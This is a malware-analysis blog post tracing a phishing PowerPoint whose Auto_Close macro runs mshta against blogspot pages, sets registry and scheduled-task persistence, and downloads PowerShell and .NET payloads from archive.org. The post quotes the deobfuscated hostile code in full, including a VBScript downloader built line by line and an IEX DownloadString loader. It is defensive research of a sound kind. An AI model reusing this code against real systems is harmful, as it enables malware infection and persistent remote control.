# Mshta, VBScript, Powershell and C2 in public services

This week i've stumbled about a common downloader VBA in a Powerpoint file instead of an Excel or Word file, arrived by mail as a „purchase order". It got my attention in the first step for one reason: It's not using the common „Auto_Open()" Macro, but an „Auto_Close()" Macro. This is a very effective way to bypass automated sandbox analysis, where a timeout is applied, the analysis is stopped and the analysis VM or physical host is shutdown or restarted for re-imaging. So the malicious activities would never have been recorded.

The deobfuscated macro itself is really a short one.

```
Function pings() As String
pings = "MsHTa Hxxp://j[.]mp/huidywqudbjhvcfgjdagshdj"
End Function

Function Auto_Close() As String
Set meinkonhun = GetObject("new:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B")
: MsgBox "Microsoft Office not Installed"
: meinkonhun.EXEC pings
End Function
```

Just to notice: This domain is blocked by my Pi-Hole.

The „GetObject" creates a Windows Script Host Shell Object by ClassID. The content of the by mshta opened content was then the 2nd stage of compromize. The URL above redirects to an empty blogpost (https://laylomeriajtmmeinnaijanta.blogspot.com/p/blessed.html) on a blog plattform. But in the source of this site, there were two unusual Strings of document.write(unescape(…)).

The first one injects an obfuscated VBScript-Block to ensure persitens by creating a „Run"-entry in the current users registry hive as well, as an ofusecated Powershell script under the users Software key in the registry. In addition, you can see below 4 additional ways to ensure persistence. One scheduled task and 3 other „Run"-entries in the users registry hive. While the first two sites („elevatednew1.html" and „elevatednew1backup.html") contain the same escaped script as the infecting site „blessed.html", the last two sites („backbone15.html" and „ghostbackup14.html") contain just a little VBScript block with one command: „self.close". As the site names suggests, this seem to be two backup C2 sites, if the others are shut down. So this seems to be intended as a long term operation.

```
MicrosoftWINdows.RegWrite HKCU\Software\Microsoft\Windows\CurrentVersion\Run\
DLESOLCRETSAM, mshta vbscript:Execute("CreateObject(""Wscript.Shell"").Run
""powershell ((gp HKCU:\Software).MSOFFICELO)|IEX"", 0 : window.close"), REG_SZ



<script language="VBScript">

set MicrosoftWINdows = GetObject("new:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B")
EXCELX =  "REG_SZ"
MicrosoftWINdows.RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\
DLESOLCRETSAM", "mshta
vbscript:Execute(""CreateObject(""""Wscript.Shell"""").Run """"powershell ((gp
HKCU:\Software).MSOFFICELO)|IEX"""", 0 : window.close"")", EXCELX
MicrosoftWINdows.regwrite "HKCU\Software"   "MSOFFICELO",
"$mixol='akunamahtahaEX'.replace('akunamahtaha','I');sal M $mixol;do {$ping =
test-connection -comp google.com -count 1 -Quiet} until ($ping);
$ijijinjnini='*$*47*$*37*$*36*$* [...] e6*$*57*$*64'.replace('*$*','%');
$asciiChars =$ijijinjnini.ToCharArray();[Array]::Reverse($asciiChars);$tu=-join
``````
$asciiChars;$jm=$tu.Split('%') | forEach {[char]([convert]::toint16($_,16))};
$jm -join ''| M" , EXCELX
Const HIDDEN_WINDOW = 0
Set objWMIService = GetObject(winmgmts:{impersonationLevel=impersonate}!\\.\
root\cimv2)
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = HIDDEN_WINDOW
Set objProcess = GetObject("winmgmts:root\cimv2:Win32_Process")
errReturn = objProcess.Create("powershell -noexit ((gp HKCU:\
Software).MSOFFICELO)|IEX", null, objConfig, intProcessID)

'id1
MicrosoftWINdows.RUn "schtasks /create /sc MINUTE /mo 80 /tn
""""WIND0WSUPLATE"""" /F /tr
""""\""""mshta\""""vbscript:Execute(""\""CreateObject(""""\""""Wscript.Shell"""
"\"""").Run """"\""""mshta
hxxp://1230948%1230948@randikhanaekminar[.]blogspot[.]com/p/elevatednew1.html""
""\"""", 0 : window.close""\"")",0

'id2
MicrosoftWINdows.RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\
dkkkksakdosexography",
"""mshta""""hxxp://1230948%1230948@backbones1234511a[.]blogspot[.]com/p/
elevatednew1backup.html""", EXCELX

'id3
MicrosoftWINdows.RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run",
"""mshta""""hxxp://1230948%1230948@startthepartyup[.]blogspot[.]com/p/
backbone15.html""", EXCELX

'id4gst
MicrosoftWINdows.RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\
nunukhaoo",
"""mshta""""hxxp://1230948%1230948@ghostbackbone123[.]blogspot[.]com/p/
ghostbackup14.html""", EXCELX


window.resizeTo 0, 0
self.close
</script>
```

The second escaped document.write() injectes another VBSript to the site. A bit beatified it looks like that:

```
<script language="VBScript">
Set AxSo = CreateObject("WScript.Shell")
Dim ASXsmw
ASXsmw0 = "cMd /c cd %Public% & _
@echo dim http_obj >>SiggiaW.vbs & _
@echo dim stream_obj >>SiggiaW.vbs & _
@echo dim shell_obj >>SiggiaW.vbs & _
@echo set http_obj = CreateObject(""Microsoft.XMLHTTP"") >>SiggiaW.vbs & _
@echo set stream_obj = CreateObject(""ADODB.Stream"") >>SiggiaW.vbs & _
@echo set shell_obj = CreateObject(""WScript.Shell"") >>SiggiaW.vbs & _
@echo URL =
""hxxps://ia801408[.]us[.]archive[.]org/25/items/defender_202103/defender.txt""
>>SiggiaW.vbs & _
@echo http_obj.open ""GET"", URL, False >>SiggiaW.vbs & _
@echo http_obj.send >>SiggiaW.vbs & _
@echo stream_obj.type = 1 >>SiggiaW.vbs & _
@echo stream_obj.open >>SiggiaW.vbs & _
@echo stream_obj.write http_obj.responseBody >>SiggiaW.vbs & _
@echo stream_obj.savetofile ""C:\Users\Public\1.txt"", 2 >>SiggiaW.vbs & _
@echo Dim xxx >>SiggiaW.vbs & _
@echo Set xxx = CreateObject(""Scripting.FileSystemObject"") >>SiggiaW.vbs & _
@echo Set file = xxx.OpenTextFile(""C:\Users\Public\1.txt"", 1) >>SiggiaW.vbs &
_
@echo content = file.ReadAll >>SiggiaW.vbs & _
@echo content = StrReverse(content) >>SiggiaW.vbs & _
@echo Dim fso >>SiggiaW.vbs & _
``````
@echo Dim fdsafdsa >>SiggiaW.vbs & _
@echo Dim oNode, fdsaa >>SiggiaW.vbs & _
@echo Const adTypeBinary = 1 >>SiggiaW.vbs & _
@echo Const adSaveCreateOverWrite = 2 >>SiggiaW.vbs & _
@echo Set oNode =
CreateObject(""Msxml2.DOMDocument.3.0"").CreateElement(""base64"")
>>SiggiaW.vbs & _
@echo oNode.dataType = ""bin.base64"" >>SiggiaW.vbs & _
@echo oNode.Text = content >>SiggiaW.vbs & _
@echo Set fdsaa = CreateObject(""ADODB.Stream"") >>SiggiaW.vbs & _
@echo fdsaa.Type = adTypeBinary >>SiggiaW.vbs & _
@echo tempdir =
CreateObject(""WScript.Shell"").ExpandEnvironmentStrings(""%Public%\bin.vbs"")
>>SiggiaW.vbs & _
@echo LocalFile = tempdir >>SiggiaW.vbs & _
@echo fdsaa.Open >>SiggiaW.vbs & _
@echo fdsaa.Write oNode.nodeTypedValue >>SiggiaW.vbs & _
@echo fdsaa.SaveToFile LocalFile, adSaveCreateOverWrite >>SiggiaW.vbs & _
@echo Set fso = CreateObject(""Scripting.FileSystemObject"") >>SiggiaW.vbs & _
@echo Set fdsafdsa = CreateObject(""WScript.Shell"") >>SiggiaW.vbs & _
@echo If (fso.FileExists(LocalFile)) Then >>SiggiaW.vbs & _
@echo     fdsafdsa.RUN (LocalFile) >>SiggiaW.vbs & _
@echo End If>>SiggiaW.vbs& _
 SiggiaW.vbs & _
dEl SiggiaW.vbs"

AxSo.Run ASXsmw0 , vbHide


window.resizeTo 0, 0
self.close
</script>
```

The download of the „defender.txt“ redirects to hxxps://archive[.]org/download/defender_202103/defender.txt, fails with error code „403 Forbidden“. The sub directory „defender_YYYYMM“ as well as the filename itself, let me assume, this could be a kind of a „kill switch“ to stop activity and clean up any traces.
If the permission of the file to download could be changed by the attacker, this would of corse imply, that the attacker has control over this server.

So far for infection and persistence. But what does the Powershell script in the registry do? Lets have a look. After deofusecating, it is just a simple downloader, which downloads and executes most likely a Powershell script.

```
Function hhhhhcccst{
  $TC=I`E`X ('(New-Object
Net.WebClient).DownloadString(''hxxps://ia801409[.]us[.]archive[.]org/17/items/
blessed_202104/blessed.txt'')')|I`E`X
}
IEX hhhhhcccst
```

The downloaded “blessed.txt” is indeed a Powershell script.

```
[Byte[]]$xtz=[syStEm.COnvERt]::"FrOmbASe6`4`Str`INg"('TVqQ [...] AAA==');
[void][System.Reflection.Assembly]::Load([byte[]]($xtz))

$element  = [DECRYPT_AES_AMSI_DLL.Program]::AES_Decrypt("wHbP [...]
zTBvPdLg==","X85RZ8A5Z7")
[byte[]]$Bytes = [convert]::FromBase64String($element)
[System.Reflection.Assembly]::Load([byte[]]($Bytes))


[angola]::Main()
``````
[Byte[]]$H1=[System.Convert]::FromBase64String('TVqQ||M|||E [..] |||||||||||
=='.Replace('|','A'));

[Byte[]]$xtz=(77,90,144,0,3,0, [...] 0,0,0);

$Facebook = 'Getfacebook'.Replace('facebook','Type')
$Skype = 'Getgoogle chrome'.Replace('google chrome','Method')
$google = 'Skype\aspnet_compiler.exe'.Replace('Skype','C:\Windows\
Microsoft.NET\Framework\v4.0.30319')
$chrome = 'InFirefox'.Replace('Firefox','voke')

[Reflection.Assembly]::Load($H1).$Facebook('HBAR.PING').$Skype('CMD').
$chrome($null,[object[]] ($google,$xtz))
```

It consists of four strings of different ecodings and one seems to be AES encryted and base64 encoded. So let's start with the first "$xtz".

By replacing `[void][System.Reflection.Assembly]::Load([byte[]]($xtz))` with

```
$outfile = "malbin-1.dat"
New-Item $outfile -type file -force
Set-Content $outfile (([char[]]$xtz) -join '')
Exit
```

I got the loaded code as file. The type in regards of the "file" command is indeed "MS-DOS executable". The sha256 hash of "52e3ddf72ebf57531491a00b2813d020515445b8d65bbfa615af04b802f7f7a9" was unknown to VT and the uploaded file itself has a VT-score of 1/62 at the time of writing. After inspecting the exports, this is just the AES-decryptor used in the next step. So, same procedure; instead of loading the file, saving it to a file.